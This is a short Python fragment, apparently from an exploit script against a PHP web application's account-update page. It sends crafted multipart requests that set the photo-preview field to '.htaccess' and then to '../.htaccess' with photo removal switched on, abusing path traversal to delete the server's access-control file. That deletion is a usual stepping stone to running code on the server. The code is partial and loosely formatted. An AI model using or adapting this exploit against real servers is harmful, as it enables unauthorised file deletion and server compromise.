 session_requests = requests.session()
def multifrm(userid, username, csrftoken_, EMAIL, HOSTNAME, uservar):
request_1 = {
'sf_method': (None, 'put'),
'users[id]': (None, userid[-1]),
'users[photo_preview]': (None, uservar),
'users[_csrf_token]': (None, csrftoken_[-1]),
'users[name]': (None, username[-1]),
'users[new_password]': (None, ''),
'users[email]': (None, EMAIL),
'extra_fields[9]': (None, ''),
'users[remove_photo]': (None, '1'),
}
return request_1
def req(userid, username, csrftoken_, EMAIL, HOSTNAME):
request_1 = multifrm(userid, username, csrftoken_, EMAIL, HOSTNAME, '.htaccess')
new = session_requests.post(HOSTNAME + 'index.php/myAccount/update', files=request_1)
request_2 = multifrm(userid, username, csrftoken_, EMAIL, HOSTNAME, '../.htaccess')
new1 = session_requests.post(HOSTNAME + 'index.php/myAccount/update', files=request_2)